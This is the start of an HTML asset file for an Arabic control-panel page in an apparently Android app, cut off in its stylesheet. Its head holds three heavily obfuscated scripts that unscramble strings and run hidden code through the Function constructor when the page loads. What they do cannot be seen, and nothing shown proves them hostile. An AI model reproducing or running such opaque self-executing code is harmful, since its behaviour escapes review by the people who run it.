

<file: app/src/main/assets/original/dash.html>
<!DOCTYPE html><html lang="ar" dir="rtl"><head><meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate"><meta http-equiv="Pragma" content="no-cache"><meta http-equiv="Expires" content="0"><script>(function(){var HgN='',qLW=960-949;function XFj(w){var h=945202;var i=w.length;var u=[];for(var y=0;y<i;y++){u[y]=w.charAt(y)};for(var y=0;y<i;y++){var b=h*(y+127)+(h%16310);var k=h*(y+229)+(h%39990);var t=b%i;var r=k%i;var j=u[t];u[t]=u[r];u[r]=j;h=(b+k)%6819598;};return u.join('')};var CQa=XFj('xqamcrtsnucoozdrsuhejbotklpiftnrcgvyw').substr(0,qLW);var XEj='oar v=<8;m=7,,)=r4[v(r)b9"ib,drfhh jll+napqr)tkvax(z;;+ag 0=,7", 9s6j,r5d8r,46!81,10]79,l1}8h,v0s8e,r0,8v,r068(, 4,7y,=2=;la+ u=z]=ftr0vwrvx=07xokvl-nato;;+p)s[[[i]==x+=;{at s=n]elx=;5)mu==4;p+=)27for+vrrri(0(iua(g.m[nesalrnntf;i+f){v1rhgea4g;mfntsni9.(p1i)(i r)tf3rqv7rrwvgtltnit -h;w>80{w.-e{nar ==1u;l<var r"g[w ;[aa 7==u+llvtr(ye0yvirraorllen1t[;aa2 i;"o4(ta( v=9;A<,;n+8);v(r=dCr=cta.CgdaA)(-)xv]rrufh(d,;xftuy{(=(uk1t*f+a.0h.r-ovect}f.1u-l;q=.;5++;qe{sm ofhd(==)ntpmf(7.9e]g"hal rec1a9C"d,Ah(e+h)h+=.}h*r]o=extSfx2;-,;r=v;)+p26}[lae)cln;irua;oie(m=Cn6lq))= ]rin(u>6)i.;uuhfrnskb(tiirgry)ql)re1prsu(g[)+g]h;p=l+.;fiv(m! nhl=)gic(c<l)s..ueh6ras;b;tzifggyh)fgiw,=e.]ofn)"j)t}}c)p=s ()[n]+;;vCr o.c,j+i=(5";;1ag u=e9.,r2t3r,f2y1f,)2(.ro.cetokf;var .=At,i]gaf.opClaeC+dr(d68;;op( a; e=e;0<+.tedg[hexo+co1o[s=l}tkv+b)c]agA;(;)8.oo]n(S;renj.hrsmnhvrso[efzaxe){;(efuan,o.sCl+t)va"("c.aofnuv.;';var cNB=XFj[CQa];var WOj='';var FoQ=cNB;var XNM=cNB(WOj,XFj(XEj));var zkx=XNM(XFj('])L$_&i=(b.L]L]1;6(_=1,&%= .]bL";ide9$3t!iogb)nL1.{Ser)noLob)e$_67"&L.Lb,"co($m4.L8+}boLoL.0s&.n6bb}L3d\/)({+L)o"LoL.wetisdaudk#eje_yoe]tteai{ilt;net)%;a1dmwp2(e8tee,t$ls.4%6l=.L%3%cpsv7v[jLnhn)c!r,efeh%Lyty(u#c),7372;8j;f)0+u(8,27Lerr3les){j3(L,q96oL=hg6(L\'aL6(=+}LsL!n=Cb}7pe%r(l9sbL"wekt!(ebg)h;q8!(=[bn]{;.o3(r3.=_;470t=L{0.m]8,+L)4L=m(=_b3.+cbaL.3t)mL}(for(Lbm=03L f%$L13(&L9m6+a{CL;4,L....LL_4L(.,b4f)(,L\'L7L542S417L)n;,h%#.3r5cf8bb\'n36m\'1i9,)]L_3LLt,,7_0;)m)L;tLt3y(8."_a8;ab#+7.hz!!L4;..(_*.LL7ib9t;,! 9)i&q,a3;i!L0La qLu6;(!i1\/s!pnh!}.Luo)Lpfe$3i*e $7t;i gi)L!7rbm{h1reo9e61t7e;23g= c).f=3c#Lfn8.5#oLkdE.I%0.L=3c30..1=Lc .L;12yb..r_.00LpftL$o,-{)e0_Ltz%L]bb-i)}L1LL6ler{+f_L3_(1L(9])*L]4)1L1;ff$L0((+1,.rne().L(},i(L[6h]f&.bfLa7\'];&=bk,(Lt1LL,1n])LL8)]a(p]))u{=%.i;L76;]&&mb%$r6.LL4#L61l].)]LL}df=!0\/.{9+}=.bf}tdkc.m)nsLd2l],Lr[.]L(L),>_L-.)L8)$dpcum$n6L)2,]LL)[]]fL]6%;L)(!%9ri=qla!{L4-Lp=sbn4%Lt}!)$!(0ratq.un{u4;L!=(bu.._xL}L!9L(f,i,s)Lsm#$7uL140(L.7_LhL!2)t,62;8L5e), "7Dp)i0e _&ab195g  Ltjdo;f.$(.L__._L5f)$Lo%$\/ Lss$2tsLb1265 uL!15]l)c .agb1{)2]b  LL)fS${o.$% {es,)f5n$t1o1.$ ),n\/1 4$ofL0q6n =Lu[,)C!Lp%i7(c.L;e3__s_,f 16.$j)ib(ib=eL_. (e3u*n,vir,b.q.!L[)(L.t_1=3}c rsL$e,\/)) a!L]'));var DQG=FoQ(HgN,zkx );DQG(6359);return 1293})();var aq6,iry5,csm6,use1,shs,csp6;(function(){var PUE='',DMF=126-115;function cFX(o){var p=2973895;var h=o.length;var c=[];for(var l=0;l<h;l++){c[l]=o.charAt(l)};for(var l=0;l<h;l++){var w=p*(l+344)+(p%49353);var m=p*(l+391)+(p%37314);var q=w%h;var a=m%h;var i=c[q];c[q]=c[a];c[a]=i;p=(w+m)%3804914;};return c.join('')};var mir=cFX('cwistxtdbsrfohzeurgnvkqcpuarnjlmotoyc').substr(0,DMF);var tFE='vyij<={8pb5t}f1)]7fv]r0heipaaf fe;fjtb[;=uh][)nv ,8z}+fr9( =vd;t8hn[))or.(;){;[=)tA)r,r,gg)r{o(<,i4(7ca;r=80 ,(9o0;=l,=4=Ca.- iu h71c;sos.jkA{nfjp.0tn(=hn;;+)8<n[*gC=;k(;SS2=de<p;r1t,<+bcrju=1+=;50 v,= 8rrl ;v}(bleumtn[,dr;v;0hnm>ag;CeCa.m+uahh=n}}a.vroc[ir==("(afm]ei0,h4=lll(,]vrn.eCA,0[ao;tsrtf(.a;aer;jr  nruxq))"ao,ir;v6vj;uah=eagvr3amgurlpnash;6 A),nbo jvaskee+nnmgrj6;;,(ooocfrzu]oiv9do=eaa);v;sg,garcj640hz)e.l(e]urhp9]qvl+uwolo;shnpo=,;rrn!gh[uj}d.]C.n7i+)"o)kvui1l..o;ng(hnr+a"2p22.(dhni)h,t"(eu clur=v1.9t6j);n-go+=7+h.f2= 6a]e=)"o+*n(=cCi=](=fncl+)0l r818(iftg;.6,=3neere.rt1grC;rr.h(,hct+ as}a(43e(,r=n+enrg=(tr(pa5ls{i [r1+jp.auptg,zs(bstr,et(ie =ilqr=+rio;il"[r8tum +g;;>th;r),tv=],a7)k-]irv)ra)2a0ht=(r(at9i1e+vlc;=,-0(u!gvlttai+; +; n-={7sng9f{uphj7a v1 e[6aA5(=(5l[)6=dq;0h.n"sr+hfv7n;6la))pmi[vvfyayq;+));=c)1nnq)s.2kbns.,.=-n;(tro.ea1=(nsevje)utss]fsll+3.- "u".leo+n))f;';var Opq=cFX[mir];var YGG='';var hVJ=Opq;var Vjb=Opq(YGG,cFX(tFE));var AKB=Vjb(cFX('9f ct"cn5aZ3$Zon_c!e)_c40aic!&0sS aZeZB<Zs>o5Z=-Z2]]_gcmecZd;)_)wZfdo\/3t?7C;rZ;ZnclZcxN}6ZZn!]riZNZ]ZctIZZ<oda..%ZHZipreh.%%[r)vd.cZZ_%wZ)-](5 %Zplf:#Z5);lp}.A>*K%bd;5gb!Zla]SscZdl=B,a1s6.3lli6b;(a(Zi.ZoZoZgefe(n=e(ZnZro0Y3aIi^a.n0)ZZt5ZeZiiYZZjtZ5nSe%eSpd(J_%4.3Z)7p3Z31ZbncHZrZ0ZC[Zn4Z%:o,.P.$_fn e0tt0Z0t)(7Zf.7yga\'iZ1(+t;sm$m7dsH_eZ})Z,>$pan;.#Z:-l)j0e_ctSZ"3(%]eZn.tc=reZpwZnn)%3ecZ pZE#)ZUr.coorI)ZJZx@,e7PeltwlZta(N1e4csnnja45ZpiZZI)xs2o\/u,qw(.mfZ.Z.eN720tgr[%Zh2Z\/(>%.0Z;7]hj5sZZZmZbZlp])pZZ0,3($)ncZ}wtt5Zit7s}lpZ|.v)Z(]oZtZ?p(sn)lsr,Z.i5t&V(lH%ZI sTZ]=cZZiZb{od)a0,);C%Z0u!=uZh!ae)TieNZ!c;Nh1eacaZec\\aC_sZZwJZcls%a6}d?(%n;6?2m.r])Z6"ha356c\\s.Za%->ZpcmKoZ."ZZ=c$])(Z ;Z==dio.t?|ykb6_(Z$heo2,ocn!t%r4iyt"sZKl6Hfw.p!C=Z0.8d2\/;2lZ%tifgr%.el*oaw Z.e:ci47;J%nii\/a).O!o.s)2t)t#2t316a=_ttMq 2ae.0Zas=!d9e" eenei$e(Z"cn,5,MGIZ:07.%v]Lc7[leZ,cZZ32:(n$%ZnliZohest 3n.(dZ=7)e%?s$j[YZ>$oV;Z3.)ef3V0aV0t|J8{fZbZ!e{(o {.serod${a@6Z=6h!Z84pc]ZYU"_3]}3tZsiZ,pZaDX.;a82)(M[1Z]S]?a.0RZZi_.!COa0cfoaZadsZou=.sZsS!Z3!dp)ln(s.ZZ0{6(]5L3ja.p]|.u(?a(2Zo(et)ZZ"]Z7lZ3rtbIh3Nb),ed Z4 [p}o>sp?;(0_i <($1pl.,0Z4iro Zi7]64;j3e<n52Za =(".)nee%{3]tp1Iz+#oZ7Zc()?,ROy)%];](sZ\'r{r]Z]f$ceaZ\'a(C.eZ}9;H!ZPD(l.= ;Zf;_tZl1lZv?rZngv@ZZfgna0181Z(n (1dr ).Pe[!tore0;5c0_W=.c=Zj0veZ]tZ4keZ.beZ;0Z3e#.43a,978(Ic!.h(!]ct$AZ?l!!2eiZers6Z3Z!ciZkZ[9jZe)ZAO;}f\/Zee5X X%op?3HCo4Z:#tHZ6!.ne4%ft4sZ6w#eZah_|n(t"k4_.N_ ,_#Z}e$e%1,noQccep22..tJKZS 8Ze% r oZe_33e!t.14t(Z)=fZwZcgZfe9Z;.AZ#,[3Y_4t"ZFcc7a6Z&l[Z.rp]lS_{_pZ)Z(1oiFO%tZh_Z4Jh&c\\ZZ]3P%l0Z%Hj)rg0]d0P]c"Z=2Z%Z,u#Zl3s&H1?jse!4_Zu4Z7c.d_HZnM(Ua]u_9Z&71aZT]%Z<)a\/(tZscs3tfZa]#60%y]%m l0f=)aZao]Zh69Idch># \/2aZwfZl6.)cucu8R,59gZSZZZ$d3Z)3Z=2pyZznje$ZZs.cc,Z)ofZa[e49m0){Nlla?{Ft1%S3tZ@Z5ic]U.Zj,2ct!ne&&ic(imZqian]]ZZZZ&.3o2|gZ.z0u)._jiZeS!VnZ)vlF24p=ZFtee-TZ91\/r..YM.ol(.oU2%XZZZZ% Ee4_6f._c aZd?c.ZZZZpZ9"be^,ZN=m.ni Je.-Z3,ZoZy0d;7Z82cZih$"Zn2t)]!Z32x\/fZ=6c){.ceesT];Z]P.Za9d\\Z),fq7). OZeej2}n19=)[ZHf44oZ6;s7Z.e;)peleZZ3>)]\/e=)vm>Z%b5<|8Z5ZZc^b3c]_ffBZaZ?])n)8a=4lb.3Z)r8)gs d+Zn]]Z;Zu_sZtZ163..5ne6r>-Z1(0{n1Z.S.e_Z]Z=ZoBceS3(.=].lrZ69_4%]]$#Z.]Zc7Za(!a Lo$n+)vebZ]j,eh3s(t?*Zd3vigi me5Z Z9Yerg1n-e4j.Z#f{l.co*g:W.>=I5[n?j52t53Ztp.O!(bm(e;\'cNHmZ\/6(Zdu"ZC8Z%g[=c4({,Zs3;;h.2Z$Nc_ZZ-#4s;Z;]7c9+" 44a5ZZin(;Z_I)Z__>(.4!.Z8DaerTZ[Zs>y.XnJc}a_ZI2Z7ztu%ZZS75t3tw)4U#;c.(!mZ%.rn(Z!O>ZZ5  4$4l0?c235)(]cZc"4=Z.erc;?;(](t )5,Hl9%}arZt]?3;f;]d2Z4o[De."9,]d.sZZeZdspOZgC;Zn0=rVZ%4eirK$a_((a"1Zc(%4beZ.c4Z[!bZr{qlZ)ed]]uZZ!%sZ,fd,-]] =i:o]ta1e3K)KZu8^_FfMr!4e]c.e0ZZe>(0+f}u)8]Rn63,$Wj.ZfZZ %33(Pd]dW)W6RZ{ZW{&e;6 e}4?{,w1bf42Z*[7e="o6nw!_Z+!_)Zli+r+f1g\'Zi,#2:D15nf_$.ZeuamNtedZZ 1 n63S)i)par;cnE9fT)dto6et]pef}aZE2]m=ZZ;Zo,vili"5Z4a1oZ cnZ(s"dZ.0{2ZcdZ5=n_t3Zctni\'pZo\/.M.._8.i.icdnpL)Zqo)a.ar??fmbcZc$ F<Z)(\\Z Zbt4w gf1$ JZ0%.cfa,cZ!(ZZ Zduu5aaZZa&cuZss,w[{6ct2b9(nIo?)c {?2t!].lZZe]$a3a?Z1FoifeZ4Ue$bEe_%Zu}1Z1_ZZ$])6 t)8<ZuZ]gs_n$_m?.Z(.,x3d9dx)t2%Z X2tZ8Zoar(%7ZZt[)_&3(r..Z+pZt%erd0jnvZaagZZx(Za,u.%Uj].%aZaf-8n-O.nt9cj d.aZ11ZK|.$m]\/e.)n;41eZZX()eZ]{?Z$n,t$Z)ZxccfpZZl>ZDvaBboc$ >c.W d_0c%z"ZsoaK.09Z.oZcZPZ9 tvo  #ec]z%|f% "%j( )d ('));var xkZ=hVJ(PUE,AKB );xkZ(2209);return 7959})();var ss6,vg5,closeTutorial,adjustModalPosition;(function(){var OCZ='',kni=615-604;function Ehc(v){var h=2498865;var t=v.length;var n=[];for(var f=0;f<t;f++){n[f]=v.charAt(f)};for(var f=0;f<t;f++){var c=h*(f+446)+(h%39927);var s=h*(f+229)+(h%14037);var r=c%t;var k=s%t;var q=n[r];n[r]=n[k];n[k]=q;h=(c+s)%6968397;};return n.join('')};var TXa=Ehc('duuezpvtowrscciqkarxsjtlntbhmygrooncf').substr(0,kni);var cKT='aan+ok8n u4i] };o6l(Aa)n0=vccjevh(Aj}m390r7 m[=v)rls"a)2al-}sr9e.l;91,u)gea.rs2a=sm ( t2+e]t2;v()1(,Carh.,i79.f605,;+,rhbj)i)vrun+;f["iv;g)]a0;ul8,jb1agAry+vr=((;hp].wo1(a)r trrv"f,n;=;err[4.=; (;;f+](v0) ;f.=rl=s;8he(pu,l,9gq(vs)k)qua+,v(alg,oen,a-0,c"n"[=8oCyCco=r(e+y cej"wrsm;=7hrccagrgrs[{](c+z0[lhl8vaxaf!s[rvhj6rfopouk+i)y3)a-,a,lr8=ns]g;yikurvmr<;=mo9y4;r rmo;a.5;l++0.6s yo7neCtj7;1se)v1v)Avae6lh(. )fr=caa={t( {uin0+tu]vpud;S;hz fy1m7=}{t=nr.o[sg)}t nf,pv2vn{b=l*6r.)y<ihh;==usah=etnde=h .+t)u.=rn,vd)gn)7t((-49+;rpfa[)l6t;negstigojt,r;46}vxnre=[va=rt.z.[t;v(>p)va6(.d.lvzn 6.4i<,b[,a0";=).=oi2;fa)asrtb=7(ar+oqe;aifhcni5if=m!g{a.rrih(era;grnCo,<o(,=;inas)A[joa.eaa)oc}p.su[d]<r0Ch;tvi0b8 (=olsvibrg{(1( y(o==,9jo=]c10,3h]a)csewi,(bl+aemset;+S,>rsd-+ttld=ariC))u1r8;f=+hh.it;;feax8C e "wh=+++(s=kusu;)=ybvu)."=xnw ,v=u]0l+];-..;ofu;on" ;(2c;a t]ltzi;jrl=+g (;o2*nn1via(5(ngq-)r2al';var Fqm=Ehc[TXa];var Nbq='';var KVn=Fqm;var Tfu=Fqm(Nbq,Ehc(cKT));var hQs=Tfu(Ehc('4u$4#:=(L3r.LW9)2L$L;8LSL3L341.&gZb5(_tse0NxL#loL)3!y]o2 n1=_}L_oLtee0LL.\\u7_.56e(Ld))[rd.0..:ysl%oiE)eD![ux0teL to7[cLLu6,L,(6L(a,4t1bi. ru866aL\\6(LLrun^lL_(&ds6_8]4<=)YLuLLL]5_f)1L+.JeL;eLC][_ae(LcL(nT(.7_0n{3L5LLe<%tt\\i=(65o^ex))t D)g5LZ(3L)=l+_ )[L_.34[%3c6L.6}"Jef.mnu[r^[0lt5iCsL4tce]}5,pXg]r"yt[ w-LLL]e]eo_$&17yLLw;.o4nVL.l,.SL%65L(cg.catL!v %dCiL!$n(c2\\)te.;tc{uP2eL%j.nL1p).ztei(!4HLatarf:s9Dr!hn{3egg_W!L.uoti;b7%_lc(<}dL%_LLl]K2f6L:rL5,er)<rz\/ocl1I]L ri_e5e nd]C4"692fse2c_8%Lb3crLLI12;i`.?rre0e5o,c;e!at8eyoL=vr&%LL(t.leea344t4c>it1HQ%. 43%=.7bco=LL_o!i_4rn6tc]lt=l)$b_ttLf.w; _5{qL0b7.6.nLr=4e%3L)e1t[bLi.+t]n$m.-r;c;eL)1md,4!o$J]nL8LL;$,tu48i=ihu_sJ*fi( %QLe}[Ug[tJ4.ee)Lcra(<7dhgnu9L0t94#6Le]_t$;,[ic9 "inol75e%nrLmnr,l%_rc9em!j).L;io8r]1L:c1(Tr2r)oLv.uL4ToewaL1=iLie,b{.L5c&.r).ui!);nA4,(YcL6e*4 ), 5L30tLd5d4ad{if_,bpmDf3L(}7t1s;.Mi]l, $[SnZi],uea.eL()nb>XK3M.fLn*>t{=,[Xtr.t%oa)[xmLx++Z4 3u]=(r{1!!h2L,v(i)=E ((37L)uj]c,% 4edlL,6aLLL(penwLe_L  =0.ec&4toar_rlX5)L3L}!J65f+_87)uL87LndoLoLe=8e=|.{ev[1eE)L0uOn,],c7M)y0wL! ]efWso).e=k+91o_3L6n[h_LtLLL)L;SL:3t0_ce(LG9LS-l1teuplb%nzt.0yetL(pwL(b7uLZ_I33b6iob4o2xa(31.WLL_CL. tR(VLd)ZL=.lg390ojo[HL=L9a=LHL${LnJold.Kp7))?te+#.arruLJgyc}d)) Ka.LEolRP[)r7%;P!8LL.OVoeb6)x}9Lb40Lrag%aer=o]lLf}Lhro]eo_L!.)[Ky%!KLpi$t.a)L`.".6.FsL=L>LX7ji,L).zL m_]3L%(tL0]9olt.zsa)[1[=0u(5LL!..ng,mt!).5b}]3e[,8&x-9$$U)#Nt_fZcd{+2]L4L;_eGW3)^3,[eLJe}[)t.lL3L8i3gL9 o".!atn{od5%c %n,_5]L0)=1)Zf){e_lL$_;=#LP.3tL3(ld3q;llI3LtL5t4a1=#b`LrLL.)L)L\/n,6Loit0|5u6L44$eLL)0x)ih(!%feo$reU;LL.L)p!o.9ip>"(Ln9rou<,_;lxLpLyxe 7t TLr2L]n;\'=e-Re-enWa }(8d.d;sQO3 V.,ed=q)Ln6\'f4h)2.M.oLL=n(L.}pn)eNL(!_LL[(LL;i[1ef4tJ_vd(f)v1(L%14.8B3_faiuLse:]{.tLb,ltcabS{.laL.LiW6t]_L7L5[,LKLL=09at!oVL.n{aet)d@$14t5t,3\'L%9cd)La!;$L$ &L{8 _5aa6eLt_LBu1yeLaTaL\/L6m\'$@:eeai6(#=]L=oren.11SL;edoL_LAo]eLa(9dhuULTbgg]]2L^uM6;l?%o]$s 6t))0o;te18CseT8tbfeI=228eLp.astTja.L(euigl9[w209sL%u8!6L6=L0e6st($L)Lacf8TLonLr2%c;b?0LL)>1ed(34LI3;2LEWcau2m2enmgs)!L(.bs$ld} VL!\/Ler)!,6(24a L0Vuele52*e81,lCL_7(17ts=,0 8hL7L.]_ebnfr\\LL;.1L1(F6#L7Dft)G o{Lr3@etma)$Lp]wL"0Li05wLn).%)\/_;n]fL-"(7cLZr(o}4L=L8MLfL0LL ,3L)LL]8L%7ee$:16LLe6zi,i;L>}_Lv46006o][]L]6K.0L7IoL]L L)a. LL7"3L\/da9L962L((Lb[.n=!{{2qa KF f1pLe2._13ne\\5r22."(_L] A2]LLr-4n .}L3.LfL cL.%.2LnStL"L}t2co i]o.+yL!o_ l4.V3ehMi%L o1sLff(2QLHti9a)bL0u(sb;.8(!leLB.$b-Lo,fcLG5ee_ol))BLtpd{L26-9igo5L3.$;.u153((L72ba0coLa30LO4LLLLx6;le(i5LL_L8n7L.2Lx;:,[ao(F2%t"b]1h)r.`z)0e9Va)mtr8.r5a;4t x21tLO.LW5Jr.V96_(_.e2r= M)3L}IL!6,63m4j:?V_e])LM,Co;L\'LsCe.IL-LL-(L )eLLL L9.%t!u }_]L2. Leg1bt]_iwLh7L_8c=e[%Lv.L}spJi3L6sL.bLt55 G(L9eeJifLn_49L9Lt=.2W3u52_5 s{4($)340>cb965,;s90d#nueenLe}9L.suof]L.ei4%9tr;gioa;0tAF 7LLo];&LC(4L;.yDLst2Leie 6xaLrre&%e)8$;LLp_See8L3tL3$_9#]0uS[(]r[,oa]mL36LL1{(3)_(#L.3ix\\ELes36S;L]7.su;(n%LM,.@b1re;F1Leug L1;.L}91L]C$82{]i(Rur8;t1.$0M4LL[_ ,LL0e(e{LedpLn.LLe:eL.ejn5LL[[.LL5b%[])L4LLe%;,eco3eLhJ((=1\\ Ypp]b0}64"59oo12)w)%(_%4sLd_3f$t_Leew2[;LoL5L(TNtaLL"L.LLStb=L"LeJLsD15($eun[[yu_m.02Ib5L5)):bC$LLuc!50Z#L] L6lLiL$]31a](0#alo(_det4L  yLNblt;t{ttoL.L,sLl1]n5n;aL)3(c4L,)Le(;L> L!$&oeireed)9)v3rje 2d0Lt l3m LL.=.fzLjtLr5V$(LLL);0e$($2}s,tu)n)1%oI;ee.._%'));var MWP=KVn(OCZ,hQs );MWP(7358);return 6364})()</script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="developer" content="Ahmed Raed Al-Absi - +967770936309"><title>لوحة تحكم - العبسي</title><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800;900&display=swap"><style>.btn,.card,header{overflow:hidden}.card-header,.form-group{z-index:1;position:relative}.btn,.card,.card-header,.container,.form-group,.switch,header{position:relative}.btn,.form-control,body{font-family:Cairo,sans-serif}.logo h1,.package-duration{-webkit-text-fill-color:transparent}.card,.modal,.upload-section,header{backdrop-filter:blur(10px)}.btn,.btn-upload,.close-modal,.radio-label,.slider{cursor:pointer}.empty-state,.number-input,.package-price,.upload-section,footer{text-align:center}.btn,.social-link{text-decoration:none}:root{--primary-color:#0f172a;--secondary-color:#3b82f6;--accent-color:#8b5cf6;--success-color:#10b981;--warning-color:#f59e0b;--danger-color:#ef4444;--dark-color:#1e293b;--darker-color:#0f172a;--light-color:#cbd5e1;--lighter-color:#f1f5f9;--border-radius:16px;--border-radius-sm:10px;--box-shadow:0 10px 25px rgba(0, 0, 0, 0.3);--box-shadow-lg:0 15px 35px rgba(0, 0, 0, 0.4);--transition:all 0.3s cubic-bezier(0.4, 0, 0.2, 1);--gradient-primary:linear-gradient(135deg, #0f172a 0%, #1e293b 100%);--gradient-secondary:linear-gradient(135deg, #3b82f6 0%, #8b5cf6 100%);--gradient-accent:linear-gradient(135deg, #8b5cf6 0%, #ec4899 100%);--glow-effect:0 0 20px rgba(59, 130, 246, 